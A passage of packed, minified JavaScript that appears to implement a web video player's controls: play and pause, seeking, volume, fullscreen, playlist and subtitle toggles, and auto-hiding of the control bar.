a=W.g("1r");if(a=="1F"){o.Y.2W();sH()}F{if(a=="3Y"){o.um=0;o.Y.3j();Kb()}if(a=="2w"){o.Y.t8()}}if(a=="Xs"){o.Y.4Q(0,I)}if(a=="2m"){!o.5K?o.Y.c7():\'\'}F{if(a=="Kw"){o.Y.9B()}}if(a=="3r"){B ld=o.S.1k();B lt=W.g("2p")*ld;if(v.5C>0){ld-=v.5C*1;lt=W.g("2p")*ld+v.5C*1}if(v.rM>0){if(v.rM/ld<=1-W.g("2p")){J}}js(a,lt);o.Y.4Q(lt,H);if(o.3S){o.3S.rY(lt,ld);o.2B>0?o.2B=1M:\'\'}js("yE",lt)}if(a=="1T"){B x=W.g("2p");x<0.19O?x=0:\'\';x>1?x=1:\'\';if(W.s("aw")=="6s"){x=4q(x*o.7E.6c(-1)[0]).GU(1);o.Y.cB(x,1)}F if(W.s("aw")=="GQ"){o.S.XS(x)}F{if(o.5X&&v.K8==1){3M.7K("JT",x);if(W.g("2p")>0||o.1q.9r||v.xN==0){3M.Kx("pP")}F{3M.7K("pP",1)}}o.Y.5a(x)}}if(a=="4H"){if(o.5X&&!o.1q.9r&&v.xN==1){3M.7K("pP",1)}o.Y.5G();if(v.2g.3q==1&&v.2g.Y4==1){9m(\'4H\',0)}}F{if(a=="8p"){if(o.5X){3M.Kx("pP")}o.Y.6Z();if(v.2g.3q==1&&v.2g.Y4==1){9m(\'4H\',1)}}}if(a.K("1j")==0){W.19G()?W.qW():W.On()}if(a=="r5"){o.S.EG()}if(a=="1S+"){o.S.ix(0.1)}if(a=="1S-"){o.S.ix(-0.1)}if(a=="1S"){o.S.ix(0)}if(a=="6J"){3Z("Gf");W.1Z("yj",1);W.1Z("i8",1)}if(a=="3b"){js("3b");Ky()}if(a=="1y"){o.gL=1M;if(1y){if(!1y.g("1E")){1y.1E()}F{1y.1D()}}}if(a=="1d"){if(o.ku==a){J}o.U.nD()}if(a=="6E"){o.U.f1()}if(a=="gF"){o.U.iY()}if(a=="4X"){if(W.s("iZ")==1&&W.s("3X")!=""){B x=5c(W.s("3X"));if(o.ku==a+x){J}if(x.K(\'{1j}\')>-1){x=x.1t(\'{1j}\',(L(o.3S)?o.3S.dN().t:o.S.1j()))}if(x.K(\'{2N}\')>-1){x=x.1t(\'{2N}\',o.S.eo())}if(x.K(\'{1W}\')>-1){x=x.1t(\'{1W}\',v.1W.1t(/,/ig," "))}if(x=="6M"){o.S.m5()}if(x=="jo"){o.ds?o.ds.3i():\'\'}if(x.K(\'6R\')==0){if(W.s("6R")>0){o.Y.4Q(o.fF?o.fF.19F():W.s("6R"))}}if(x.K(\'19z\')==0){if(o.fF){o.fF.190()}}if(x=="18v"){o.Y.4Q(W.s("nL")*o.S.1k()/100);!o.1F?o.Y.2W():\'\'}W.s("Y3")==1?o.Y.3j():\'\';B y=x.2L(",");if(x.K("3u:")==0){B z=x.1n(4).2L(";");X(B i=0;i<z.R;i++){y=z[i].2L(",");if(y.R>1){if(y[0]==\'4J\'){if(v.2g.3q==1&&v.2g.18s==1){9m(\'4J\',y[1]>0?1:0)}}3Z(y[0],y[1],W);js("yE",y[1]);y[1]==\'0/1\'||y[1]==\'1/0\'?Ek():\'\'}F{if(y[0]=="Y2"){B ss=3Z(y[0]);if(ss){if(ss.K("2C")>-1){if(v.18q==1){B 53=26.1Q(\'53\');53.7J(\'3V\',ss);P(53,{1u:"K1",2v:(L(v.t0)?v.t0:20),2S:(L(v.t0)?v.t0:20),1b:0,5e:"1b 0.5s fN-18m(.75,-0.5,0,1.75)"});53.E.4j=Y1;26.3J.1N(53);1G(C(){P(53,{1b:(L(v.Y0)?v.Y0:4z)})},1);53.9l=C(){G.4F.3p(G)}}if(v.18i==1){B a=1Q("a");a.9E=ss;a.8r=y[0]+".lP";a.2p()}}}F{1g(y[0]+" 2I")}}F{3Z(y[0],1M,W);if(y[0]=="1F"){sH()}if(y[0]=="3Y"){Kb()}}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2t(x.1n(3))}F{2t(y[0].1n(3)+\'(\'+(L(y[1])?\'"\'+y[1]+\'"\':\'\')+(L(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1a:")==0){Kg(x.1n(6),o.S.1j())}if(x.K("3b:")==0&&o.3b){o.3b.3u(x.1n(6))}if(x.K("Ki:")==0&&o.6C){3Z("Ki",x.1n(7))}if(x.K("3x")==0||x.K("/")==0||x.K("?")==0||x.K("1c:")==0){x.K("1c:")==0?x=x.1n(4):\'\';1H.3i(x,W.s("XZ"))}if(x.K("8r")==0){o.Y.s5()}if(x=="3u:cU"){o.S.hG()}}if(x.K("1y#")>-1){if(1y){B si=x.1n(9).2L(",");if(1y.g("1E")&&1y.g("3i")==si[0]){o.gL=1M;o.nu=1M;1y.1D()}F{o.gL=W.g("x")-W.g("1b")/2;o.nu=W.g("y")+W.g("h");X(B i=0;i<si.R;i++){i==0?1y.1E():\'\';1y.3i(si[i])}1d?1d.XX():\'\'}}}if(x.K("1y:")>-1&&v.1y.18e==1){if(!o.5Z){o.5Z=1m 17V()}if(v.1y.jR==1){if(1L=="4n"){o.5Z.1E(x)}F{o.5Z.rb(x)}}F{if(!1L){o.5Z.rb(x)}}}if(x=="Zg"){o.Y.kF();o.EW=0;W.1Z("3h");B bl=8X("3X","4e");if(bl){bl.1Z("3h")}}if(x=="4e"){W.8f("OK");W.s("nX")?1H.aO.9E=5c(W.s("nX")):\'\'}}}};G.1W=C(t){B y=I;X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1W"){if(b[x].s("B")==t||t=="1W"){if(b[x].s("1D")==1&&b[x].s("E2")==1&&o.1F){y=H}if(v[t]==\'\'||y){b[x].1Z("2r",I)}F{b[x].1Z("2r",H)}b[x].8f(v[t])}}}}JY()};G.XW=C(){JY()};G.K4=C(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="4X"){if(b[x].s("1L")=="1K"){b[x].cG()}}}}};C JY(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="4X"){if(b[x].s("1L")=="1K"){b[x].Yp(H)}}}}}C Ky(){if(L(o.3b)){o.3b.kI()}}G.XV=C(){Ky()};G.10J=C(){if(v.1W!=\'\'){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1W"){B y=I;if(!b[x].g("1E")){y=H;b[x].1Z("2r",H)}b[x].8f(v.1W);if(y){b[x].1Z("2r",I)}}}}}};G.Kl=C(){Ku()};C Ku(){if(v.bT){if(1P(v.bT)=="2k"){X(B x in v.bT){if(v.bT.2M(x)){rB(x,v.bT[x])}}}}};G.XU=C(y,z){rB(y,z)};G.KA=C(x){if(b[x]){b[x].Ho()}};G.XT=C(){X(B x in b){if(b.2M(x)){if(b[x].g("EP")){b[x].Ho()}}}};C rB(y,z){if(y){X(B x in b){if(b.2M(x)){if(b[x].g("EP")){if(b[x].s("6f")==y){if((!b[x].g("1E")||b[x].s("3z")==1)&&!kl(b[x])){b[x].1Z("Zu");b[x].1Z("2r",H)}b[x].rB(z)}}}}}};G.6e=C(){2R()};G.Ij=C(){2R();XR()};G.JU=C(){2R(H)};G.sN=C(){nh(1y)};G.o3=C(){nh(1d)};G.2W=C(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1F"){b[x].On()}if(b[x].s("pp")==1){b[x].EF(1)}}}o.8P?o.8P.1D():\'\';JX();if(o.fB){o.fB.2W()}o.1F=H;5N(3)};G.3j=C(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="3Y"||b[x].g("1r")=="2w"){b[x].qW()}if(b[x].s("pp")==1){b[x].EF(0)}}}if(1d){if(!o.iN&&v.1d.Z3==1&&!1d.5D()){1d.1E()}}o.1F=I;G.bv();5N();if(v.1J.1D==1&&v.1J.ko==1){fS(H)}if(o.S.1j()>0){B y=8X("1r","6J");if(y){y.1Z("yj",0.5);y.1Z("i8",0)}}if(o.fB){o.fB.3j()}};G.5G=C(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="4H"){b[x].On()}G.5a(0)}}5N(3)};G.6Z=C(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="8p"){b[x].qW()}}}if(v.1T<0.1){v.1T=0.5;o.Y.5a(v.1T)}F{G.5a(v.1T)}5N(3)};G.5a=C(1T,y){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1T"){if(!b[x].s("aw")||b[x].s("aw")=="1T"){b[x].8B(1T,1,(y=="no"?y:H))}}if(b[x].g("1r")=="4H"){b[x].Ew(1T)}}}5N(3)};G.c7=C(){B bl=8X("1r","2m");if(bl){bl.On();bl.1Z("1S",bl.s("1S"))}5N();tN?1G(5N,4s):\'\';if(o.2m&&o.ZR){if(o.1q.oc||o.1q.tv){1G(2R,10)}}mw();JW()};G.9B=C(){B bl=8X("1r","2m");if(bl){bl.qW()}2R();3m(o.ne);5N();JW()};C JW(){if(o.gL){o.gL=1M;o.nu=1M;1y.1D()}}G.8n=C(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1F"){b[x].EX()}}}};G.ya=C(){5N()};G.ZZ=C(){JX()};C JX(){if(1d){if(1d.g("1E")&&v.1d.i3==1){o.U.g9()}}}C Ff(){if(o.1q.2i){o.59=H;2J(o.XG);o.XG=1G(C(){o.59=I},4s)}}C 5N(hr){if(hr==3){Ff()}X(B x in b){if(b.2M(x)){if(b[x].g("1r")!="e5"){fy(b[x])}}}fy(bg);if(uE!=cT){uE=cT;2R()}if(o.gW){kp(!o.mn&&!o.59&&!o.2m&&o.1F&&v.1J.jh!=1&&!o.5K)}};C n5(){B 1E=az&&v.1J.o6==1;if(v.1J.1D==1){if(!o.1F&&v.1J.ko==1){1E=I}}if(1E){X(B x in b){if(b.2M(x)){if(b[x].g("1r")!="e5"){fy(b[x],I)}}}P(o.2e,{"4O":"7U"});o.ny=H;fy(bg,I);if(bg.g("1E")){ob()}kp(I)}if(o.In){2R(H);o.In=I}}C fS(){if(o.1q.2i&&o.59){J}B 1D=o.1F&&v.1J.o6==1&&!o.4E;if(o.im&&v.1J.182==1){1D=I}if(!o.1F&&v.1J.1D==1&&v.1J.ko==1){if(o.59&&v.1J.XQ==1&&!o.1q.2i){}F{1D=H}}B tz;if(1d){if(1d.g("3i?")){tz=H}}if(1y){if(1y.g("1E")){tz=H}if(1y.g("1E")&&o.uq){1D=I}}if(tz&&v.1J.181==1){B m=v.1J.17X;if(m==1&&o.1q.2i){J}F{if(m==0||!L(m)){J}}}if(o.5K){1D=I}if(1D){X(B x in b){if(b.2M(x)){if(b[x].g("1r")!="e5"){fy(b[x],H)}}}fy(bg,H);if(!bg.g("1E")){az=H;o.S.Kf();if(o.1F){P(o.2e,{"4O":"22"});o.ny=I}}kp(H)}}C mw(){if(v.1J.o6==1){if(v.1J.jh==1&&!o.2m&&!o.eX){}F{3m(o.ne);o.ne=6w(fS,((v.1J.aD>0?v.1J.aD:v.1J.nH)*2h))}}}C fy(W,gH){B 1D=I;B 1E=I;B ea=I;if(v.1J.1D==1){if((!o.mn&&!o.59&&!o.2m&&o.1F&&v.1J.jh!=1&&!o.5K)||(o.2m&&az&&!o.ny)||(o.Y.mm()&&o.8Y&&!o.59)){1D=H;1E=I;ea=H}F{1D=I;1E=H}if(L(gH)&&!o.5K){1D=gH;1E=!1D}if(o.gW&&(W.s("1u").K("U")==0||W.s("1r")=="3r")){1D=I;1E=H}if(v.1J.ko==1&&!o.1F){if(o.59&&v.1J.XQ==1&&!o.1q.2i){}F{1D=H;1E=I;ea=I}}if(v.1J.18t==1&&!o.ha){1D=H;1E=I;ea=H}if(v.1J.18U==1&&!o.7F&&o.1F){1D=I;1E=H}}F{if(W.s("1D")!=1){1E=H}}if(1E&&!o.ny){P(o.2e,{"4O":"7U"});o.ny=H}B a=W.g("1r");if(a=="4X"&&W.s("1u").K("U")==-1||W.s("XP")==1){1D=I;1E=H}if(o.5K){if(a=="3r"){if(o.S.1k()==-1){1D=H;1E=I}}}B Ke=I;B hp=kl(W);if(W.s("1D")==1){if(W.s("Z9")==1){if(ea||gH||(o.1F&&!o.59)){!ea&&!gH?\'\':hp=H}}if(W.s("XP")==1){if(!ea&&!gH){hp=H}}if(W.s("18S")==1){if(o.1F&&!o.59){hp=H}}if(W.s("XI")==1||W.s("XL")==1||W.s("WJ")==1){tN=H}}if(hp){1D=H;1E=I}F{!1D?1E=H:\'\'}if(W.s("1r")=="1T"){if(W.s("1D")==1&&W.s("r6")==1&&!W.g("l6")){1D=H;1E=I;if(!ea&&(o.cL||o.hu)&&!gH&&W.s("jz")!=1){1D=I;1E=H}F{Ke=H}}}if(o.cW||(!o.1O&&v.1J.1D==1&&v.1J.tS==1)||(!o.7F&&v.1J.1D==1&&v.1J.WI==1)||(!o.2m&&v.1J.1D==1&&v.1J.18R==1)){if((o.cW&&W.g("1p")=="zG"&&W.s("Wq")!=1)||jx(W.s("1u"),["2S","U"])){1D=H;1E=I}if(v.1J.jh==1&&!o.2m){1D=I;1E=H}}if(1y){if(1y.g("1E")&&v.1y.8V!=1){ea=I;gH=I}}if(1d&&o.3v){if(v.1d.18Q==1){if(o.3v.tH()){J}}}if(a=="3b"){if(L(o.3b)){if(o.3b.5D()){1D=H;1E=I;W.1Z("7M","22")}}}if(a=="1d"||a=="6E"||a=="gF"||W.s("XO")==1){if(1d){if(1d.5D()&&W.s("XO")!=0){1D=H;1E=I;W.1Z("7M","22")}}F{1D=H;1E=I}}if(o.18O==1){1D=H;1E=I}if(Ke){B cc=Kk(W);if(cc){cc.y>0?W.1Z("y0",cc.y):\'\';P(W.c(),{"1u":"2y","1i":W.g("y0")})}}if(1D){ba(W,(Kh?H:I))}if(1E){WA(W)}if(W==bg){if(!1D&&1E){ob();5f(9I);fm?fm.1Z("1I",fm.s("a")):\'\';az=I;o7==0?js("ui",1):\'\';o7=1;o.7T&&o.dE?o.7T.1E():\'\'}if(1D&&!1E&&!o.5K){o.S.Kf();3h(9I);fm?fm.1Z("1I",0):\'\';az=H;o7==1?js("ui",0):\'\';o7=0;o.7T&&o.dE?o.7T.1D():\'\'}if(1y){if(1y.tb()){if(!1y.g("1E")){1E&&!1D?1y.1E():\'\'}F{!1E&&1D?1y.1D(2):\'\'}}}if(1d){if(v.1d.8V==1&&!1d.5D()){if(1E||o.cW){if(v.1d.XN==1&&o.2m){}F{if(!1d.g("1E")){if(v.1d.XM==1){!o.1F&&!o.iN?1d.1E():\'\'}F{1d.1E()}}}}F{if(1D&&1d.g("1E")){1d.1D()}}}}}};C kl(W){B x=I;B a=W.g("1r");if(W.s("1D")==1){if(W.s("E2")==1){o.1F||o.iN?x=H:\'\'}if(W.s("ko")==1){!o.1F&&!o.iN?x=H:\'\'}if(W.s("18K")==1){o.8Y?x=H:\'\'}if(W.s("k0")==1){x=H}F{if(W.s("18w")==1){if(o.1q.fg){W.1Z("k0",1);x=H}}if(W.s("18J")==1){if(o.1q.2i){W.1Z("k0",1);x=H}}}if(W.s("XL")==1){if(o.3o>W.s("XJ")){W.1Z("jz",1);x=H}F{W.1Z("jz",0)}}if(W.s("18F")==1&&!9K){x=H;o.zN=1}if(W.s("18E")==1&&!o.bM){x=H}if(W.s("18C")==1&&o.bM){x=H}if(W.s("18B")==1&&9K){x=H;o.zN=1}if(W.s("XI")==1){if(o.3o<=W.s("XH")){W.1Z("jz",1);x=H}F{W.1Z("jz",0)}}if(W.s("18y")==1){o.1O?x=H:\'\'}B t=o.S.1j();B d=o.S.1k();if(W.s("Zf")==1&&W.s("XF")>0){if(t>=W.s("XF")){x=H}}if(W.s("Zd")==1&&W.s("Xe")>0){if(t<W.s("Xe")){x=H}}if(W.s("Z1")==1&&W.s("WP")>0){if(t<d-W.s("WP")||d==0){x=H}}if(W.s("14M")==1){if(1d){if(!1d.gO()){x=H}}}if(W.s("15F")==1){if(o.1O||!o.3S||o.S.7t()){if(W.s("tS")!=1){x=H}}if(o.3S){if(o.3S.dN().t==0){x=H}}}if(W.s("tS")==1){!o.1O?x=H:\'\'}if(W.s("zM")>0){x=H}if(W.s("Xd")==1){if(L(W.s("uu"))){3t[W.s("uu")]?x=H:\'\'}}if(W.s("139")==1){if(!L(W.s("bT"))){x=H}}if(W.s("WM")==1){if(L(W.s("ux"))){!3t[W.s("ux")]?x=H:\'\'}}if(W.s("131")==1&&o.1q.5I){!o.1O||o.uA?x=H:\'\'}if(W.s("130")==1){!o.S.8Y()?x=H:\'\'}if(W.s("12Z")==1){!o.S.7t()?x=H:\'\'}if(W.s("12Y")==1){!o.59?x=H:\'\'}if(W.s("12X")==1){!o.2m?x=H:\'\'}if(W.s("WJ")==1){o.2m?x=H:\'\'}if(W.s("12U")==1){!o.3l?x=H:\'\'}if(W.s("12I")==1){o.S.7t()&&o.S.eo().K("?HA")==-1?x=H:\'\'}if(W.s("Y9")==1){6S(o.2D)?x=H:\'\'}if(W.s("WI")==1){!o.7F?x=H:\'\'}if(W.s("12S")==1){o.7F?x=H:\'\'}if(W.s("12R")==1){o.su?x=H:\'\'}if(W.s("12Q")==1){!o.su?x=H:\'\'}if(W.s("ZC")==1){if(W.g("od")){x=H}}if(W.s("12P")==1){!o.ab?x=H:\'\'}if(W.s("12O")==1){o.ab?x=H:\'\'}if(W.s("12N")==1){if(v.5r==1&&v.f8==1){if(o.3e=="4u"&&!L(v.2D)&&v.Kv==0){if(!o.1O||o.S.8K()=="8Y"){if(v.2D==\'\'){}F{x=H}}}}}}if(a=="4X"){B lu=W.s("3X");if(lu){if(lu=="3u:6M"||lu=="6M"){if(!o.6M&&!o.nG&&!o.13b){x=H}}if(lu=="3u:cU"){if(!o.cU||(!o.1O&&v.5r==0)){x=H}}if(lu=="3u:WF"){x=H;if(L(o.4i)){if(o.4i.WE()&&o.2l&&o.6h){x=I}}}if(lu=="3u:WD"){if(!o.su){x=H}}if(lu.K("7L")>-1){if(!o.7L){x=H}}if(9f([lu],"6R")&&!9f([lu],"js:")&&W.s("k0")!=1){B sk=I;if(L(v.6R)){if(!o.fF){1P WB==\'C\'?o.fF=1m WB():\'\'}if(o.fF){sk=o.fF.HY(W)}}!sk?x=H:\'\'}}}if(a=="1d"||a=="6E"||a=="gF"){if(1d){if(1d.5D()){x=H}}F{x=H}}if(a=="1y"){if(1y){if(1y.5D()){x=H;o.3e!=\'1V\'?W.1Z("7M","22"):\'\'}}F{x=H}}if(W.g("1L")=="1K"){if(W.g("R")==0){x=H}}if(W.g("1y#")){if(!W.g("1Z#5L")){x=H}}if(W.s("47")==1){B cb=bR("Fo"+v.id);if((o.S.1k()==0&&o.S.1j()==0)||!o.5J||!6S(cb)||!o.Fn){x=H}}if(W.s("EO")==1){!x?W.1Z("EO",1):\'\'}if(a=="1k"){if(o.S.7t()&&W.s("13C")!=1){x=H}}if(W.g("1p")=="zG"){if(o.cW&&o.1q.fw&&W.s("Wq")!=1){x=H}}J x}C ba(W,Fj){if(W.g("1E")){if(o.eX||W.s("7M")=="22"||Fj){W.1Z("2r",I)}F{Wz(W)}W.1Z("1E",I)}};C WA(W){if(!W.g("1E")){if(W.s("7M")=="22"||o.eX){W.1Z("2r",H);if(o.eX){W.1Z("1I",1)}if(W.g("1r")=="1T"){if(o.r7){Fm(W)}}}F{Wy(W)}if(W.s("1r")=="1T"){o.U.5a(o.3l?0:v.1T)}if(W.s("1r")=="3r"){o.Y.uK()}W.1Z("1E",H)}};C Wz(W){Fl(W.g("1p"));B 7w="k1|";B 6T="0|";B 1D=1;B a=W.s("7M");if(W.s("Wx")==1){7w=\'\';6T=\'\'}B p=W.s("1u");B jE=W.g("4y");2z(W.s("zD"))?p=W.s("zD"):\'\';jx(p,[\'2S\'])&&o.gW?p="":\'\';if(a=="1S"){7w+="1S|";6T+="0|"}if(a=="1u"){if(p.K("2v")>-1&&p.K("U")==-1){7w+="x|";6T+=6Q(o.3o+W.g("1b")/2*jE)+"|"}if(p.K("1e")>-1){7w+="x|";6T+=6Q(-W.g("1b")/2)*jE+"|"}if(p.K("1i")>-1){7w+="y|";6T+=(-W.g("1f")/2)*jE+"|"}if(jx(p,["2S","U","cO"])){7w+="y|";if(W.g("1r")=="3r"||W.g("1r")=="1T"){6T+=6Q(o.4t+W.s("h")+(W.s("h")<20?20-W.s("h"):0))+"|"}F{6T+=6Q(o.4t+W.g("1f")/2)+"|"}}if(p=="5i"){7w+="1S|";6T+="0|"}}B m=1m 5Y({"mc":W,"me":W.g("1p"),"1L":7w.1n(0,7w.R-1),"to":6T.1n(0,6T.R-1),"1D":1D})};C Wy(W){Fl(W.g("1p"));B 7w="";B 6T="";B a=W.s("7M");B p=W.s("1u");2z(W.s("zD"))?p=W.s("zD"):\'\';if(W.g("1I")!=1&&W.s("Wx")!=1){7w="k1|";6T=(W.g("1p")==\'bg\'?v.1J.a:"1")+"|"}if(a=="1S"){if(W.g("4y")!=W.s("1S")){7w+="1S|";6T+=W.s("1S")+"|"}}if(a=="1u"){if(p=="5i"){if(W.g("4y")!=W.s("1S")){7w+="1S|";6T+=W.s("1S")+"|"}}F{if(p.K("U")>-1||p=="2S"){if(W.g("y")!=W.g("y0")){7w+="y|";6T+=W.g("y0")+"|"}}F{7w+="x|y|";6T+=W.g("x0")+"|"+W.g("y0")+"|"}}}if(7w!=""&&6T!=""){B m=1m 5Y({mc:W,me:W.g("1p"),1L:7w.1n(0,7w.R-1),to:6T.1n(0,6T.R-1),1E:1})}F{W.1Z("2r",H)}};G.rZ=C(1p,1L,Fj){B 6e=I;B 2w=I;B W=b[1p];B 1r=W.g("1r");B 3X=W.s("3X");if(1L=="4n"){if(o.r7){if(1r=="1T"||1r=="4H"||1r=="8p"){if(!W.g("l6")){o.cL=H;o.hu=H;6e=H;5N();if(v.kS.Ww==1){B bl=8X("1r","3r");if(bl){3h(bl.c())}}}}}if(1y&&v.1y.jR==1&&((1r=="1y"||3X.K("Wv")==0)||3X.K("1y:")==0)){2J(o.jI);if(!1y.g("1E")||zq!=W){6p(W,1L);o.ku=1r+3X;1G(C(){o.ku=2b},4s)}}if(1d&&v.1d.jR==1&&1r=="1d"){2J(o.Fg);if(!1d.g("1E")||zq!=W){6p(W,1L);o.ku=1r;1G(C(){o.ku=2b},4s)}}}if(1L=="5q"){if(o.r7){if(1r=="1T"||1r=="4H"||1r=="8p"){o.cL=I;o.hu=H;1G(C(){if(!o.cL){o.hu=I;X(B x in b){if(b.2M(x)){if(!az){if(b[x].g("1r")=="1T"&&!b[x].g("l6")){ba(b[x]);2R()}}if(b[x].g("1r")=="3r"){if(v.kS.Ww==1){5f(b[x].c())}}}}}},4s)}}if(1r=="3r"){o.Y.8B(1)}if(v.1y.jR==1&&((1r=="1y"||3X.K("Wv")==0)||3X.K("1y:")==0)){2J(o.jI);o.jI=1G(C(){if(!o.4E){eV(1)}},(v.1y.jU>0?v.1y.jU*2h:2h))}if(1d&&v.1d.jR==1&&1r=="1d"){2J(o.Fg);o.Fg=1G(C(){if(!o.4E){1d.g("1E")?1d.1D(1):\'\'}},(v.1d.jU>0?v.1d.jU*2h:2h))}}if(6e){1G(2R,10)}};G.xO=C(){if(o.7b&&!o.2m&&!o.eX){o.Y.7b(I);o.7b=I}if(o.2D){if(v.zi>-1&&6S(o.2D)){P(o.2D,{1I:v.zn})}}if(o.1F&&v.Wt==1&&v.13t!=0){o.Y.3j()}if(v.1J.aD>0){2J(o.Wu);o.Wu=1G(5N,v.1J.aD*2h)}F{5N()}};G.11B=C(){if(o.2D){if(v.zi>-1&&6S(o.2D)){P(o.2D,{1I:v.zi})}}if(!o.1F&&v.Wt==1){o.Y.2W()}2R();5N();kp(I)};G.km=C(eg,ek){B y;X(B x in b){if(b.2M(x)){y=b[x].g("1r");if(y=="3r"||y=="1T"){b[x].km(eg,ek)}}}};G.wI=C(){if(v.1J.1D==1){if(v.1J.jh==1&&!o.2m){J}if((!o.59||o.1q.2i)&&o.S.8K()=="9F"){o.59=H;5N(3);Ff()}if(v.1J.o6==1){n5();mw()}kp(I)}};G.kR=C(eg,ek){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="3r"||b[x].g("1r")=="1T"){b[x].kR(eg,ek)}}}};G.jj=C(1j,1k,Ws){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="3r"){b[x].8B(1j,1k,Ws)}if(b[x].g("1r")=="1j"){hT(b[x],1j,1k)}if(b[x].s("Zo")==1){b[x].EG()}if(b[x].s("Z0")==1){b[x].Yc(1j,1k)}if(b[x].s("Zb")==1){if(b[x].s("3X")=="Zc"||b[x].s("3X")=="bs"){1P Wr==\'C\'?Wr(b[x]):\'\'}if(b[x].s("Z8")==1&&!b[x].g("1E")&&az){}F{if(b[x].g("1E")==kl(b[x])){5N();2R()}}}}}};C kp(x){if(v.1J.1D==1){x?eV():\'\';if(o.gW){if(!o.1F&&v.1J.ko==1){x=H}if(x&&!o.Fe){P(o.1J,{"1i":bg.h()})}if(!x&&o.Fe){P(o.1J,{"1i":0})}o.Fe=x}}}C ob(){az=I;o.S.ob();if(o.EZ){o.EZ=I;2R();1G(2R,dz)}}C hT(x,1j,1k){if(v.5C>0){1j-=v.5C*1;1k-=v.5C*1}B y=4M(1j);if(x.s("WS")=="1"){y=4M(1k-1j)}if(x.s("13o")=="1"){if(x.s("13n")=="1"){y=y+(1k>0?\' \'+3g(x.s("13m"))+\' \'+4M(1k):\'\')}F{1j==0?y=4M(1k):\'\'}}x.8f(y)}G.zK=C(1j,1k){B x=8X("1r","3r");if(x){x.Ul(1j,1k)}};G.oU=C(y){if(o.S.1k()>0){B x=8X("1r","3r");if(x){x.oU(y)}}};G.bV=C(){if(!9K){if(v.jM==1){2J(zV);zV=1G(bV,4s)}F{bV()}}};C bV(){if(!9K){js("nw");9K=H;B x=8X("1r","e5");if(x){x.Ya();if(v.Xc==1&&o.1F){2J(o.WN);o.WN=1G(WO,(v.WC>0?v.WC:1)*2h)}}o.zN?5N():\'\'}}C WO(){if(o.1F&&9K){o.Y.9N()}}G.X2=C(y){X(B x in b){if(x==y){b[x].1Z("3h")}}};G.bv=C(){2J(zV);if(9K){js("bI");B x=8X("1r","e5");if(x){x.rd();if(v.Xc==1&&o.1F){o.Y.my()}}9K=I;o.zN?5N():\'\'}};G.nJ=C(){B x=8X("3X","1T 8u");if(x){x.1Z("5f");x.8f(3g(\'1T\')+\' \'+(o.3l?0:2j.qX(v.1T*100))+\'%\');2J(o.nJ);o.nJ=1G(Xb,2h)}};C Xb(){B x=8X("3X","1T 8u");if(x){x.8f(\'\');x.1Z("3h");2J(o.nJ)}}G.4Q=C(1j,1k){if(v.5C>0){1j-=v.5C*1;1k-=v.5C*1}X(B x in b){if(b.2M(x)){if(b[x].s("on")==1){if(b[x].g("1r")=="3r"){1k>0?b[x].1Z("2p",1j/1k):\'\';b[x].Um()}if(b[x].g("1r")=="1j"){hT(b[x],1j,1k)}if(b[x].g("1r")=="6J"){b[x].1Z("yj",0.5);b[x].1Z("i8",0)}}}}};G.4S=C(1j,1k){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="1k"){if(v.5C>0){1k-=v.5C*1}b[x].8f(4M(1k))}if(b[x].g("1r")=="3r"){b[x].8B(1j,1k);b[x].Uz(1k)}if(b[x].g("1r")=="1j"){hT(b[x],1j,1k)}}}};G.bE=C(){if(!o.5Z){1y.g("1E")?1y.1D():1y.1E()}};G.eU=C(){if(1y){if(o.5Z){J o.5Z.6S()||1y.g("1E")}F{J 1y.g("1E")?H:I}}F{J I}};G.zU=C(x){if(1y){1y.7C(x)}};G.eV=C(){eV()};G.12x=C(x){if(1y){1y.Xa(x)}};G.11h=C(){if(1y){1y.nF()}};G.123=C(x){if(1y){J 1y.X9(x)}};C eV(x){if(1y){1y.g("1E")?1y.1D(x):\'\'}o.5Z?o.5Z.1D():\'\'};G.g9=C(){if(1d){if(1d.g("1E")){1d.1D(1)}F{1d.1E()}}};G.nD=C(x){if(1d){if(1d.g("1E")&&x!=1){x!=2?1d.1D():\'\'}F{1G(C(){1d.1E()},100)}}};G.nB=C(){if(1d){J 1d.g("1E")?H:I}F{J I}};G.X8=C(x){if(1d){1d.g("1E")?1d.1D(x):\'\'}};G.gw=C(x){J 1d?1d.g(x):\'\'};G.7W=C(x){if(1d){1d.EY(x)}};G.X7=C(x){if(1d){1d.X6(x)}};G.f1=C(){if(1d){1d.f1()}};G.zc=C(){if(1d){1d.zc()}};G.nk=C(){nk()};C nk(){X(B x in b){if(b.2M(x)){if(b[x].g("1r")=="6E"){P(b[x].c(),{"1I":(!1d.gO()?0.5:1)})}if(b[x].g("1r")=="gF"){P(b[x].c(),{"1I":(!1d.m0()?0.5:1)})}}}}G.gO=C(){if(1d){J 1d.gO()}F{J I}};G.m0=C(){if(1d){J 1d.m0()}F{J I}};G.mT=C(){if(1d){J 1d.mT()}F{J I}};G.yC=C(){if(1d){1d.yC()}};G.iY=C(){if(1d){1d.iY()}};G.F8=C(x){if(x&&1d){1d.gM(x)}};G.X5=C(x){if(x&&1d){1d.yB(x)}};G.X4=C(x){if(x&&1d){P(1d.co(),{"12z":"22","3d-2v":1d.s("91")});bR(x).1N(1d.co());3h(1d.c())}};G.12m=C(){};G.F6=C(x){if(1y){1y.7N();1y.g("1E")?1G(C(){1y.1D()},4z):\'\'}};G.nn=C(){if(1y){1y.7N()}if(o.5Z){o.5Z.6a()}};G.nl=C(x){if(1y){1y.m5()}2R();5N()};G.nN=C(x){if(1y){1y.o4(x);1y.g("1E")?1y.1D():\'\'}if(o.5Z){o.5Z.6a()}if(o.F3&&x=="8s"){1d.DW()}x=="6s"?F5():\'\'};C F5(){if(o.pR){B x=4q(o.o1/o.7E.6c(-1)[0],1).GU(2);X(B i in 